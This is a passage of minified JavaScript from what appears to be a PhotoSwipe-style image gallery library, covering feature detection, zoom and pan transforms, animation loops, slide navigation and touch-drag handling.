o2){if(o2.hasOwnProperty(prop)){if(preventOverwrite&&o1.hasOwnProperty(prop)){continue}o1[prop]=o2[prop]}}},easing:{sine:{out:function out(k){return Math.sin(k*(Math.PI/2))},inOut:function inOut(k){return-(Math.cos(Math.PI*k)-1)/2}},cubic:{out:function out(k){return--k*k*k+1}}},detectFeatures:function detectFeatures(){if(framework.features){return framework.features}var helperEl=framework.createEl(),helperStyle=helperEl.style,vendor="",features={};features.oldIE=document.all&&!document.addEventListener;features.touch="ontouchstart"in window;if(window.requestAnimationFrame){features.raf=window.requestAnimationFrame;features.caf=window.cancelAnimationFrame}features.pointerEvent=navigator.pointerEnabled||navigator.msPointerEnabled;if(!features.pointerEvent){var ua=navigator.userAgent;if(/iP(hone|od)/.test(navigator.platform)){var v=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);if(v&&v.length>0){v=parseInt(v[1],10);if(v>=1&&v<8){features.isOldIOSPhone=true}}}var match=ua.match(/Android\s([0-9\.]*)/);var androidversion=match?match[1]:0;androidversion=parseFloat(androidversion);if(androidversion>=1){if(androidversion<4.4){features.isOldAndroid=true}features.androidVersion=androidversion}features.isMobileOpera=/opera mini|opera mobi/i.test(ua)}var styleChecks=["transform","perspective","animationName"],vendors=["","webkit","Moz","ms","O"],styleCheckItem,styleName;for(var i1=0;i1<4;i1++){vendor=vendors[i1];for(var a=0;a<3;a++){styleCheckItem=styleChecks[a];styleName=vendor+(vendor?styleCheckItem.charAt(0).toUpperCase()+styleCheckItem.slice(1):styleCheckItem);if(!features[styleCheckItem]&&styleName in helperStyle){features[styleCheckItem]=styleName}}if(vendor&&!features.raf){vendor=vendor.toLowerCase();features.raf=window[vendor+"RequestAnimationFrame"];if(features.raf){features.caf=window[vendor+"CancelAnimationFrame"]||window[vendor+"CancelRequestAnimationFrame"]}}}if(!features.raf){var lastTime=0;features.raf=function(fn){var currTime=new Date().getTime();var timeToCall=Math.max(0,16-(currTime-lastTime));var id=window.setTimeout(function(){fn(currTime+timeToCall)},timeToCall);lastTime=currTime+timeToCall;return id};features.caf=function(id){clearTimeout(id)}}features.svg=!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect;framework.features=features;return features}};framework.detectFeatures();if(framework.features.oldIE){framework.bind=function(target,type,listener,unbind){type=type.split(" ");var methodName=(unbind?"detach":"attach")+"Event",evName,_handleEv=function _handleEv(){listener.handleEvent.call(listener)};for(var i1=0;i1<type.length;i1++){evName=type[i1];if(evName){if((typeof listener==="undefined"?"undefined":_type_of(listener))==="object"&&listener.handleEvent){if(!unbind){listener["oldIE"+evName]=_handleEv}else{if(!listener["oldIE"+evName]){return false}}target[methodName]("on"+evName,listener["oldIE"+evName])}else{target[methodName]("on"+evName,listener)}}}}}var self=this;var DOUBLE_TAP_RADIUS=25,NUM_HOLDERS=3;var _options={allowPanToNext:true,spacing:.05,bgOpacity:1,mouseUsed:false,loop:false,pinchToClose:true,closeOnScroll:true,closeOnVerticalDrag:true,verticalDragRange:.75,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:false,focus:true,escKey:true,arrowKeys:true,mainScrollEndFriction:.35,panEndFriction:.35,isClickableElement:function isClickableElement(el){return el.tagName==="A"},getDoubleTapZoom:function getDoubleTapZoom(isMouseClick,item){if(isMouseClick){return 1}else{return item.initialZoomLevel<.7?1:1.33}},maxSpreadZoom:1.33,modal:true,scaleMode:"fit"};framework.extend(_options,options);var _getEmptyPoint=function _getEmptyPoint(){return{x:0,y:0}};var _isOpen,_isDestroying,_closedByScroll,_currentItemIndex,_containerStyle,_containerShiftIndex,_currPanDist=_getEmptyPoint(),_startPanOffset=_getEmptyPoint(),_panOffset=_getEmptyPoint(),_upMoveEvents,_downEvents,_globalEventHandlers,_viewportSize={},_currZoomLevel,_startZoomLevel,_translatePrefix,_translateSufix,_updateSizeInterval,_itemsNeedUpdate,_currPositionIndex=0,_offset={},_slideSize=_getEmptyPoint(),_itemHolders,_prevItemIndex,_indexDiff=0,_dragStartEvent,_dragMoveEvent,_dragEndEvent,_dragCancelEvent,_transformKey,_pointerEventEnabled,_isFixedPosition=true,_likelyTouchDevice,_modules=[],_requestAF,_cancelAF,_initalClassName,_initalWindowScrollY,_oldIE,_currentWindowScrollY,_features,_windowVisibleSize={},_renderMaxResolution=false,_orientationChangeTimeout,_registerModule=function _registerModule(name,module1){framework.extend(self,module1.publicMethods);_modules.push(name)},_getLoopedId=function _getLoopedId(index){var numSlides=_getNumItems();if(index>numSlides-1){return index-numSlides}else if(index<0){return numSlides+index}return index},_listeners={},_listen=function _listen(name,fn){if(!_listeners[name]){_listeners[name]=[]}return _listeners[name].push(fn)},_shout=function _shout(name){var listeners=_listeners[name];if(listeners){var args=Array.prototype.slice.call(arguments);args.shift();for(var i1=0;i1<listeners.length;i1++){listeners[i1].apply(self,args)}}},_getCurrentTime=function _getCurrentTime(){return new Date().getTime()},_applyBgOpacity=function _applyBgOpacity(opacity){_bgOpacity=opacity;if(opacity){$(self.bg).stop().animate({opacity:opacity},0)}else{setTimeout(function(){$(self.bg).stop().animate({opacity:opacity},100)},300)}},_applyZoomTransform=function _applyZoomTransform(styleObj,x,y,zoom,item){if(!_renderMaxResolution||item&&item!==self.currItem){zoom=zoom/(item?item.fitRatio:self.currItem.fitRatio)}styleObj[_transformKey]=_translatePrefix+x+"px, "+y+"px"+_translateSufix+" scale("+zoom+")"},_applyCurrentZoomPan=function _applyCurrentZoomPan(allowRenderResolution){if(_currZoomElementStyle){if(allowRenderResolution){if(_currZoomLevel>self.currItem.fitRatio){if(!_renderMaxResolution){_setImageSize(self.currItem,false,true);_renderMaxResolution=true}}else{if(_renderMaxResolution){_setImageSize(self.currItem);_renderMaxResolution=false}}}_applyZoomTransform(_currZoomElementStyle,_panOffset.x,_panOffset.y,_currZoomLevel)}},_applyZoomPanToItem=function _applyZoomPanToItem(item){if(item.container){_applyZoomTransform(item.container.style,item.initialPosition.x,item.initialPosition.y,item.initialZoomLevel,item)}},_setTranslateX=function _setTranslateX(x,elStyle){elStyle[_transformKey]=_translatePrefix+x+"px, 0px"+_translateSufix},_moveMainScroll=function _moveMainScroll(x,dragging){if(!_options.loop&&dragging){var newSlideIndexOffset=_currentItemIndex+(_slideSize.x*_currPositionIndex-x)/_slideSize.x,delta=Math.round(x-_mainScrollPos.x);if(newSlideIndexOffset<0&&delta>0||newSlideIndexOffset>=_getNumItems()-1&&delta<0){x=_mainScrollPos.x+delta*_options.mainScrollEndFriction}}_mainScrollPos.x=x;_setTranslateX(x,_containerStyle)},_calculatePanOffset=function _calculatePanOffset(axis,zoomLevel){var m=_midZoomPoint[axis]-_offset[axis];return _startPanOffset[axis]+_currPanDist[axis]+m-m*(zoomLevel/_startZoomLevel)},_equalizePoints=function _equalizePoints(p1,p2){p1.x=p2.x;p1.y=p2.y;if(p2.id){p1.id=p2.id}},_roundPoint=function _roundPoint(p){p.x=Math.round(p.x);p.y=Math.round(p.y)},_mouseMoveTimeout=null,_onFirstMouseMove=function _onFirstMouseMove1(){if(_mouseMoveTimeout){framework.unbind(document,"mousemove",_onFirstMouseMove);framework.addClass(template,"pswp--has_mouse");_options.mouseUsed=true;_shout("mouseUsed")}_mouseMoveTimeout=setTimeout(function(){_mouseMoveTimeout=null},100)},_bindEvents=function _bindEvents(){framework.bind(document,"keydown",self);if(_features.transform){framework.bind(self.scrollWrap,"click",self)}if(!_options.mouseUsed){framework.bind(document,"mousemove",_onFirstMouseMove)}framework.bind(window,"resize scroll orientationchange",self);_shout("bindEvents")},_unbindEvents=function _unbindEvents(){framework.unbind(window,"resize scroll orientationchange",self);framework.unbind(window,"scroll",_globalEventHandlers.scroll);framework.unbind(document,"keydown",self);framework.unbind(document,"mousemove",_onFirstMouseMove);if(_features.transform){framework.unbind(self.scrollWrap,"click",self)}if(_isDragging){framework.unbind(window,_upMoveEvents,self)}clearTimeout(_orientationChangeTimeout);_shout("unbindEvents")},_calculatePanBounds=function _calculatePanBounds(zoomLevel,update){var bounds=_calculateItemSize(self.currItem,_viewportSize,zoomLevel);if(update){_currPanBounds=bounds}return bounds},_getMinZoomLevel=function _getMinZoomLevel(item){if(!item){item=self.currItem}return item.initialZoomLevel},_getMaxZoomLevel=function _getMaxZoomLevel(item){if(!item){item=self.currItem}return item.w>0?_options.maxSpreadZoom:1},_modifyDestPanOffset=function _modifyDestPanOffset(axis,destPanBounds,destPanOffset,destZoomLevel){if(destZoomLevel===self.currItem.initialZoomLevel){destPanOffset[axis]=self.currItem.initialPosition[axis];return true}else{destPanOffset[axis]=_calculatePanOffset(axis,destZoomLevel);if(destPanOffset[axis]>destPanBounds.min[axis]){destPanOffset[axis]=destPanBounds.min[axis];return true}else if(destPanOffset[axis]<destPanBounds.max[axis]){destPanOffset[axis]=destPanBounds.max[axis];return true}}return false},_setupTransforms=function _setupTransforms(){if(_transformKey){var allow3dTransform=_features.perspective&&!_likelyTouchDevice;_translatePrefix="translate"+(allow3dTransform?"3d(":"(");_translateSufix=_features.perspective?", 0px)":")";return}_transformKey="left";framework.addClass(template,"pswp--ie");_setTranslateX=function _setTranslateX(x,elStyle){elStyle.left=x+"px"};_applyZoomPanToItem=function _applyZoomPanToItem(item){var zoomRatio=item.fitRatio>1?1:item.fitRatio,s=item.container.style,w=zoomRatio*item.w,h=zoomRatio*item.h;s.width=w+"px";s.height=h+"px";s.left=item.initialPosition.x+"px";s.top=item.initialPosition.y+"px"};_applyCurrentZoomPan=function _applyCurrentZoomPan(){if(_currZoomElementStyle){var s=_currZoomElementStyle,item=self.currItem,zoomRatio=item.fitRatio>1?1:item.fitRatio,w=zoomRatio*item.w,h=zoomRatio*item.h;s.width=w+"px";s.height=h+"px";s.left=_panOffset.x+"px";s.top=_panOffset.y+"px"}}},_onKeyDown=function _onKeyDown(e){var keydownAction="";if(_options.escKey&&e.keyCode===27){keydownAction="close"}else if(_options.arrowKeys){if(e.keyCode===37){keydownAction="prev"}else if(e.keyCode===39){keydownAction="next"}}if(keydownAction){if(!e.ctrlKey&&!e.altKey&&!e.shiftKey&&!e.metaKey){if(e.preventDefault){e.preventDefault()}else{e.returnValue=false}self[keydownAction]()}}},_onGlobalClick=function _onGlobalClick(e){if(!e){return}if(_moved||_zoomStarted||_mainScrollAnimating||_verticalDragInitiated){e.preventDefault();e.stopPropagation()}},_updatePageScrollOffset=function _updatePageScrollOffset(){self.setScrollOffset(0,framework.getScrollY())};var _animations={},_numAnimations=0,_stopAnimation=function _stopAnimation(name){if(_animations[name]){if(_animations[name].raf){_cancelAF(_animations[name].raf)}_numAnimations--;delete _animations[name]}},_registerStartAnimation=function _registerStartAnimation(name){if(_animations[name]){_stopAnimation(name)}if(!_animations[name]){_numAnimations++;_animations[name]={}}},_stopAllAnimations=function _stopAllAnimations(){for(var prop in _animations){if(_animations.hasOwnProperty(prop)){_stopAnimation(prop)}}},_animateProp=function _animateProp(name,b,endProp,d,easingFn,onUpdate,onComplete){var startAnimTime=_getCurrentTime(),t;_registerStartAnimation(name);var animloop=function animloop1(){if(_animations[name]){t=_getCurrentTime()-startAnimTime;if(t>=d){_stopAnimation(name);onUpdate(endProp);if(onComplete){onComplete()}return}onUpdate((endProp-b)*easingFn(t/d)+b);_animations[name].raf=_requestAF(animloop)}};animloop()};var publicMethods={shout:_shout,listen:_listen,viewportSize:_viewportSize,options:_options,isMainScrollAnimating:function isMainScrollAnimating(){return _mainScrollAnimating},getZoomLevel:function getZoomLevel(){return _currZoomLevel},getCurrentIndex:function getCurrentIndex(){return _currentItemIndex},isDragging:function isDragging(){return _isDragging},isZooming:function isZooming(){return _isZooming},setScrollOffset:function setScrollOffset(x,y){_offset.x=x;_currentWindowScrollY=_offset.y=y;_shout("updateScrollOffset",_offset)},applyZoomPan:function applyZoomPan(zoomLevel,panX,panY,allowRenderResolution){_panOffset.x=panX;_panOffset.y=panY;_currZoomLevel=zoomLevel;_applyCurrentZoomPan(allowRenderResolution)},init:function init(){if(_isOpen||_isDestroying){return}var i1;self.framework=framework;self.template=template;self.bg=framework.getChildByClass(template,"pswp__bg");_initalClassName=template.className;_isOpen=true;_features=framework.detectFeatures();_requestAF=_features.raf;_cancelAF=_features.caf;_transformKey=_features.transform;_oldIE=_features.oldIE;self.scrollWrap=framework.getChildByClass(template,"pswp__scroll-wrap");self.container=framework.getChildByClass(self.scrollWrap,"pswp__container");_containerStyle=self.container.style;self.itemHolders=_itemHolders=[{el:self.container.children[0],wrap:0,index:-1},{el:self.container.children[1],wrap:0,index:-1},{el:self.container.children[2],wrap:0,index:-1}];_itemHolders[0].el.style.display=_itemHolders[2].el.style.display="none";_setupTransforms();_globalEventHandlers={resize:self.updateSize,orientationchange:function orientationchange(){clearTimeout(_orientationChangeTimeout);_orientationChangeTimeout=setTimeout(function(){if(_viewportSize.x!==self.scrollWrap.clientWidth){self.updateSize()}},500)},scroll:_updatePageScrollOffset,keydown:_onKeyDown,click:_onGlobalClick};var oldPhone=_features.isOldIOSPhone||_features.isOldAndroid||_features.isMobileOpera;if(!_features.animationName||!_features.transform||oldPhone){_options.showAnimationDuration=_options.hideAnimationDuration=0}for(i1=0;i1<_modules.length;i1++){self["init"+_modules[i1]]()}if(UiClass){var ui=self.ui=new UiClass(self,framework);ui.init()}_shout("firstUpdate");_currentItemIndex=_currentItemIndex||_options.index||0;if(isNaN(_currentItemIndex)||_currentItemIndex<0||_currentItemIndex>=_getNumItems()){_currentItemIndex=0}self.currItem=_getItemAt(_currentItemIndex);if(_features.isOldIOSPhone||_features.isOldAndroid){_isFixedPosition=false}template.setAttribute("aria-hidden","false");if(_options.modal){if(!_isFixedPosition){template.style.position="absolute";template.style.top=framework.getScrollY()+"px"}else{template.style.position="fixed"}}if(_currentWindowScrollY===undefined){_shout("initialLayout");_currentWindowScrollY=_initalWindowScrollY=framework.getScrollY()}var rootClasses="pswp--open ";if(_options.mainClass){rootClasses+=_options.mainClass+" "}if(_options.showHideOpacity){rootClasses+="pswp--animate_opacity "}rootClasses+=_likelyTouchDevice?"pswp--touch":"pswp--notouch";rootClasses+=_features.animationName?" pswp--css_animation":"";rootClasses+=_features.svg?" pswp--svg":"";framework.addClass(template,rootClasses);self.updateSize();_containerShiftIndex=-1;_indexDiff=null;for(i1=0;i1<NUM_HOLDERS;i1++){_setTranslateX((i1+_containerShiftIndex)*_slideSize.x,_itemHolders[i1].el.style)}if(!_oldIE){framework.bind(self.scrollWrap,_downEvents,self)}_listen("initialZoomInEnd",function(){self.setContent(_itemHolders[0],_currentItemIndex-1);self.setContent(_itemHolders[2],_currentItemIndex+1);_itemHolders[0].el.style.display=_itemHolders[2].el.style.display="block";if(_options.focus){template.focus()}_bindEvents()});self.setContent(_itemHolders[1],_currentItemIndex);self.updateCurrItem();_shout("afterInit");if(!_isFixedPosition){_updateSizeInterval=setInterval(function(){if(!_numAnimations&&!_isDragging&&!_isZooming&&_currZoomLevel===self.currItem.initialZoomLevel){self.updateSize()}},1e3)}framework.addClass(template,"pswp--visible");setTimeout(function(){$("html").css({overflow:"hidden",height:"100%"})},300)},close:function close(){if(!_isOpen){return}$("html").css({overflow:"",height:""});_isOpen=false;_isDestroying=true;_shout("close");_unbindEvents();_showOrHide(self.currItem,null,true,self.destroy)},destroy:function destroy(){_shout("destroy");if(_showOrHideTimeout){clearTimeout(_showOrHideTimeout)}template.setAttribute("aria-hidden","true");template.className=_initalClassName;if(_updateSizeInterval){clearInterval(_updateSizeInterval)}framework.unbind(self.scrollWrap,_downEvents,self);framework.unbind(window,"scroll",self);_stopDragUpdateLoop();_stopAllAnimations();_listeners=null},panTo:function panTo(x,y,force){if(!force){if(x>_currPanBounds.min.x){x=_currPanBounds.min.x}else if(x<_currPanBounds.max.x){x=_currPanBounds.max.x}if(y>_currPanBounds.min.y){y=_currPanBounds.min.y}else if(y<_currPanBounds.max.y){y=_currPanBounds.max.y}}_panOffset.x=x;_panOffset.y=y;_applyCurrentZoomPan()},handleEvent:function handleEvent(e){e=e||window.event;if(_globalEventHandlers[e.type]){_globalEventHandlers[e.type](e)}},goTo:function goTo(index){var $container=$(self.container);$container.addClass("transition500");setTimeout(function(){$container.removeClass("transition500")},500);index=_getLoopedId(index);var diff=index-_currentItemIndex;_indexDiff=diff;_currentItemIndex=index;self.currItem=_getItemAt(_currentItemIndex);_currPositionIndex-=diff;_moveMainScroll(_slideSize.x*_currPositionIndex);_stopAllAnimations();_mainScrollAnimating=false;self.updateCurrItem()},next:function next(){self.goTo(_currentItemIndex+1)},prev:function prev(){self.goTo(_currentItemIndex-1)},updateCurrZoomItem:function updateCurrZoomItem(emulateSetContent){if(emulateSetContent){_shout("beforeChange",0)}if(_itemHolders[1].el.children.length){var zoomElement=_itemHolders[1].el.children[0];if(framework.hasClass(zoomElement,"pswp__zoom-wrap")){_currZoomElementStyle=zoomElement.style}else{_currZoomElementStyle=null}}else{_currZoomElementStyle=null}_currPanBounds=self.currItem.bounds;_startZoomLevel=_currZoomLevel=self.currItem.initialZoomLevel;_panOffset.x=_currPanBounds.center.x;_panOffset.y=_currPanBounds.center.y;if(emulateSetContent){_shout("afterChange")}},invalidateCurrItems:function invalidateCurrItems(){_itemsNeedUpdate=true;for(var i1=0;i1<NUM_HOLDERS;i1++){if(_itemHolders[i1].item){_itemHolders[i1].item.needsUpdate=true}}},updateCurrItem:function updateCurrItem(beforeAnimation){if(_indexDiff===0){return}var diffAbs=Math.abs(_indexDiff),tempHolder;if(beforeAnimation&&diffAbs<2){return}self.currItem=_getItemAt(_currentItemIndex);_renderMaxResolution=false;_shout("beforeChange",_indexDiff);if(diffAbs>=NUM_HOLDERS){_containerShiftIndex+=_indexDiff+(_indexDiff>0?-NUM_HOLDERS:NUM_HOLDERS);diffAbs=NUM_HOLDERS}for(var i1=0;i1<diffAbs;i1++){if(_indexDiff>0){tempHolder=_itemHolders.shift();_itemHolders[NUM_HOLDERS-1]=tempHolder;_containerShiftIndex++;_setTranslateX((_containerShiftIndex+2)*_slideSize.x,tempHolder.el.style);self.setContent(tempHolder,_currentItemIndex-diffAbs+i1+1+1)}else{tempHolder=_itemHolders.pop();_itemHolders.unshift(tempHolder);_containerShiftIndex--;_setTranslateX(_containerShiftIndex*_slideSize.x,tempHolder.el.style);self.setContent(tempHolder,_currentItemIndex+diffAbs-i1-1-1)}}if(_currZoomElementStyle&&Math.abs(_indexDiff)===1){var prevItem=_getItemAt(_prevItemIndex);if(prevItem.initialZoomLevel!==_currZoomLevel){_calculateItemSize(prevItem,_viewportSize);_setImageSize(prevItem);_applyZoomPanToItem(prevItem)}}_indexDiff=0;self.updateCurrZoomItem();_prevItemIndex=_currentItemIndex;_shout("afterChange")},updateSize:function updateSize(force){if(!_isFixedPosition&&_options.modal){var windowScrollY=framework.getScrollY();if(_currentWindowScrollY!==windowScrollY){template.style.top=windowScrollY+"px";_currentWindowScrollY=windowScrollY}if(!force&&_windowVisibleSize.x===window.innerWidth&&_windowVisibleSize.y===window.innerHeight){return}_windowVisibleSize.x=window.innerWidth;_windowVisibleSize.y=window.innerHeight;template.style.height=_windowVisibleSize.y+"px"}_viewportSize.x=self.scrollWrap.clientWidth;_viewportSize.y=self.scrollWrap.clientHeight;_updatePageScrollOffset();_slideSize.x=_viewportSize.x+Math.round(_viewportSize.x*_options.spacing);_slideSize.y=_viewportSize.y;_moveMainScroll(_slideSize.x*_currPositionIndex);_shout("beforeResize");if(_containerShiftIndex!==undefined){var holder,item,hIndex;for(var i1=0;i1<NUM_HOLDERS;i1++){holder=_itemHolders[i1];_setTranslateX((i1+_containerShiftIndex)*_slideSize.x,holder.el.style);hIndex=_currentItemIndex+i1-1;if(_options.loop&&_getNumItems()>2){hIndex=_getLoopedId(hIndex)}item=_getItemAt(hIndex);if(item&&(_itemsNeedUpdate||item.needsUpdate||!item.bounds)){self.cleanSlide(item);self.setContent(holder,hIndex);if(i1===1){self.currItem=item;self.updateCurrZoomItem(true)}item.needsUpdate=false}else if(holder.index===-1&&hIndex>=0){self.setContent(holder,hIndex)}if(item&&item.container){_calculateItemSize(item,_viewportSize);_setImageSize(item);_applyZoomPanToItem(item)}}_itemsNeedUpdate=false}_startZoomLevel=_currZoomLevel=self.currItem.initialZoomLevel;_currPanBounds=self.currItem.bounds;if(_currPanBounds){_panOffset.x=_currPanBounds.center.x;_panOffset.y=_currPanBounds.center.y;_applyCurrentZoomPan(true)}_shout("resize")},zoomTo:function zoomTo(destZoomLevel,centerPoint,speed,easingFn,updateFn){if(centerPoint){_startZoomLevel=_currZoomLevel;_midZoomPoint.x=Math.abs(centerPoint.x)-_panOffset.x;_midZoomPoint.y=Math.abs(centerPoint.y)-_panOffset.y;_equalizePoints(_startPanOffset,_panOffset)}var destPanBounds=_calculatePanBounds(destZoomLevel,false),destPanOffset={};_modifyDestPanOffset("x",destPanBounds,destPanOffset,destZoomLevel);_modifyDestPanOffset("y",destPanBounds,destPanOffset,destZoomLevel);var initialZoomLevel=_currZoomLevel;var initialPanOffset={x:_panOffset.x,y:_panOffset.y};_roundPoint(destPanOffset);var onUpdate=function onUpdate(now){if(now===1){_currZoomLevel=destZoomLevel;_panOffset.x=destPanOffset.x;_panOffset.y=destPanOffset.y}else{_currZoomLevel=(destZoomLevel-initialZoomLevel)*now+initialZoomLevel;_panOffset.x=(destPanOffset.x-initialPanOffset.x)*now+initialPanOffset.x;_panOffset.y=(destPanOffset.y-initialPanOffset.y)*now+initialPanOffset.y}if(updateFn){updateFn(now)}_applyCurrentZoomPan(now===1)};if(speed){_animateProp("customZoomTo",0,1,speed,easingFn||framework.easing.sine.inOut,onUpdate)}else{onUpdate(1)}}};var MIN_SWIPE_DISTANCE=30,DIRECTION_CHECK_OFFSET=10;var _gestureStartTime,_gestureCheckSpeedTime,p={},p2={},delta={},_currPoint={},_startPoint={},_currPointers=[],_startMainScrollPos={},_releaseAnimData,_posPoints=[],_tempPoint={},_isZoomingIn,_verticalDragInitiated,_oldAndroidTouchEndTimeout,_currZoomedItemIndex=0,_centerPoint=_getEmptyPoint(),_lastReleaseTime=0,_isDragging,_isMultitouch,_zoomStarted,_moved,_dragAnimFrame,_mainScrollShifted,_currentPoints,_isZooming,_currPointsDistance,_startPointsDistance,_currPanBounds,_mainScrollPos=_getEmptyPoint(),_currZoomElementStyle,_mainScrollAnimating,_midZoomPoint=_getEmptyPoint(),_currCenterPoint=_getEmptyPoint(),_direction,_isFirstMove,_opacityChanged,_bgOpacity,_wasOverInitialZoom,_isEqualPoints=function _isEqualPoints(p1,p2){return p1.x===p2.x&&p1.y===p2.y},_isNearbyPoints=function _isNearbyPoints(touch0,touch1){return Math.abs(touch0.x-touch1.x)<DOUBLE_TAP_RADIUS&&Math.abs(touch0.y-touch1.y)<DOUBLE_TAP_RADIUS},_calculatePointsDistance=function _calculatePointsDistance(p1,p2){_tempPoint.x=Math.abs(p1.x-p2.x);_tempPoint.y=Math.abs(p1.y-p2.y);return Math.sqrt(_tempPoint.x*_tempPoint.x+_tempPoint.y*_tempPoint.y)},_stopDragUpdateLoop=function _stopDragUpdateLoop(){if(_dragAnimFrame){_cancelAF(_dragAnimFrame);_dragAnimFrame=null}},_dragUpdateLoop=function _dragUpdateLoop1(){if(_isDragging){_dragAnimFrame=_requestAF(_dragUpdateLoop);_renderMovement()}},_canPan=function _canPan(){return!(_options.scaleMode==="fit"&&_currZoomLevel===self.currItem.initialZoomLevel)},_closestElement=function _closestElement1(el,fn){if(!el||el===document){return false}if(el.getAttribute("class")&&el.getAttribute("class").indexOf("pswp__scroll-wrap")>-1){return false}if(fn(el)){return el}return _closestElement(el.parentNode,fn)},_preventObj={},_preventDefaultEventBehaviour=function _preventDefaultEventBehaviour(e,isDown){_preventObj.prevent=!_closestElement(e.target,_options.isClickableElement);_shout("preventDragEvent",e,isDown,_preventObj);return _preventObj.prevent},_convertTouchToPoint=function _convertTouchToPoint(touch,p){p.x=touch.pageX;p.y=touch.pageY;p.id=touch.identifier;return p},_findCenterOfPoints=function _findCenterOfPoints(p1,p2,pCenter){pCenter.x=(p1.x+p2.x)*.5;pCenter.y=(p1.y+p2.y)*.5},_pushPosPoint=function _pushPosPoint(time,x,y){if(time-_gestureCheckSpeedTime>50){var o=_posPoints.length>2?_posPoints.shift():{};o.x=x;o.y=y;_posPoints.push(o);_gestureCheckSpeedTime=time}},_calculateVerticalDragOpacityRatio=function _calculateVerticalDragOpacityRatio(){var yOffset=_panOffset.y-self.currItem.initialPosition.y;return 1-Math.abs(yOffset/(_viewportSize.y/2))},_ePoint1={},_ePoint2={},_tempPointsArr=[],_tempCounter,_getTouchPoints=function _getTouchPoints(e){while(_tempPointsArr.length>0){_tempPointsArr.pop()}if(!_pointerEventEnabled){if(e.type.indexOf("touch")>-1){if(e.touches&&e.touches.length>0){_tempPointsArr[0]=_convertTouchToPoint(e.touches[0],_ePoint1);if(e.touches.length>1){_tempPointsArr[1]=_convertTouchToPoint(e.touches[1],_ePoint2)}}}else{_ePoint1.x=e.pageX;_ePoint1.y=e.pageY;_ePoint1.id="";_tempPointsArr[0]=_ePoint1}}else{_tempCounter=0;_currPointers.forEach(function(p){if(_tempCounter===0){_tempPointsArr[0]=p}else if(_tempCounter===1){_tempPointsArr[1]=p}_tempCounter++})}return _tempPointsArr},_panOrMoveMainScroll=function _panOrMoveMainScroll(axis,delta){var panFriction,overDiff=0,newOffset=_panOffset[axis]+delta[axis],startOverDiff,dir=delta[axis]>0,newMainScrollPosition=_mainScrollPos.x+delta.x,mainScrollDiff=_mainScrollPos.x-_startMainScrollPos.x,newPanPos,newMainScrollPos;if(newOffset>_currPanBounds.min[axis]||newOffset<_currPanBounds.max[axis]){panFriction=_options.panEndFriction}else{panFriction=1}newOffset=_panOffset[axis]+delta[axis]*panFriction;if(_options.allowPanToNext||_currZoomLevel===self.currItem.initialZoomLevel){if(!_currZoomElementStyle){newMainScrollPos=newMainScrollPosition}else if(_direction==="h"&&axis==="x"&&!_zoomStarted){if(dir){if(newOffset>_currPanBounds.min[axis]){panFriction=_options.panEndFriction;overDiff=_currPanBounds.min[axis]-newOffset;startOverDiff=_currPanBounds.min[axis]-_startPanOffset[axis]}if((startOverDiff<=0||mainScrollDiff<0)&&_getNumItems()>1){newMainScrollPos=newMainScrollPosition;if(mainScrollDiff<0&&newMainScrollPosition>_startMainScrollPos.x){newMainScrollPos=_startMainScrollPos.x}}else{if(_currPanBounds.min.x!==_currPanBounds.max.x){newPanPos=newOffset}}}else{if(newOffset<_currPanBounds.max[axis]){panFriction=_options.panEndFriction;overDiff=newOffset-_currPanBounds.max[axis];startOverDiff=_startPanOffset[axis]-_currPanBounds.max[axis]}if((startOverDiff<=0||mainScrollDiff>0)&&_getNumItems()>1){newMainScrollPos=newMainScrollPosition;if(mainScrollDiff>0&&newMainScrollPosition<_startMainScrollPos.x){newMainScrollPos=_startMainScrollPos.x}}else{if(_currPanBounds.min.x!==_currPanBounds.max.x){newPanPos=newOffset}}}}if(axis==="x"){if(newMainScrollPos!==undefined){_moveMainScroll(newMainScrollPos,true);if(newMainScrollPos===_startMainScrollPos.x){_mainScrollShifted=false}else{_mainScrollShifted=true}}if(_currPanBounds.min.x!==_currPanBounds.max.x){if(newPanPos!==undefined){_panOffset.x=newPanPos}else if(!_mainScrollShifted){_panOffset.x+=delta.x*panFriction}}return newMainScrollPos!==undefined}}if(!_mainScrollAnimating){if(!_mainScrollShifted){if(_currZoomLevel>self.currItem.fitRatio){_panOffset[axis]+=delta[axis]*panFriction}}}},_onDragStart=function _onDragStart(e){if(e.type==="mousedown"&&e.button>0){return}if(_initialZoomRunning){e.preventDefault();return}if(_oldAndroidTouchEndTimeout&&e.type==="mousedown"){return}if(_preventDefaultEventBehaviour(e,true)){e.preventDefault()}_shout("pointerDown");if(_pointerEventEnabled){var pointerIndex=framework.arraySearch(_currPointers,e.pointerId,"id");if(pointerIndex<0){pointerIndex=_currPointers.length}_currPointers[pointerIndex]={x:e.pageX,y:e.pageY,id:e.pointerId}}var startPointsList=_getTouchPoints(e),numPoints=startPointsList.length;_currentPoints=null;_stopAllAnimations();if(!_isDragging||numPoints===1){_isDragging=_isFirstMove=true;framework.bind(window,_upMoveEvents,self);_isZoomingIn=_wasOverInitialZoom=_opacityChanged=_verticalDragInitiated=_mainScrollShifted=_moved=_isMultitouch=_zoomStarted=false;_direction=null;_shout("firstTouchStart",startPointsList);_equalizePoints(_startPanOffset,_panOffset);_currPanDist.x=_currPanDist.y=0;_equalizePoints(_currPoint,startPointsList[0]);_equalizePoints(_startPoint,_currPoint);_startMainScrollPos.x=_slideSize.x*_currPositionIndex;_posPoints=[{x:_currPoint.x,y:_currPoint.y}];_gestureCheckSpeedTime=_gestureStartTime=_getCurrentTime();_calculatePanBounds(_currZoomLevel,true);_stopDragUpdateLoop();_dragUpdateLoop()}if(!_isZooming&&numPoints>1&&!_mainScrollAnimating&&!_mainScrollShifted){_startZoomLevel=_currZoomLevel;_zoomStarted=false;_isZooming=_isMultitouch=true;_currPanDist.y=_currPanDist.x=0;_equalizePoints(_startPanOffset,_panOffset);_equalizePoints(p,startPointsList[0]);_equalizePoints(p2,startPointsList[1]);_findCenterOfPoints(p,p2,_currCenterPoint);_midZoomPoint.x=Math.abs(_currCenterPoint.x)-_panOffset.x;_midZoomPoint.y=Math.abs(_currCenterPoint.y)-_panOffset.y;_currPointsDistance=_startPointsDistance=_calculatePointsDistance(p,p2)}},_onDragMove=function _onDragMove(e){e.preventDefault();if(_pointerEventEnabled){var pointerIndex=framework.arraySearch(_currPointers,e.pointerId,"id");if(pointerIndex>-1){var p=_currPointers[pointerIndex];p.x=e.pageX;p.y=e.pageY}}if(_isDragging){var 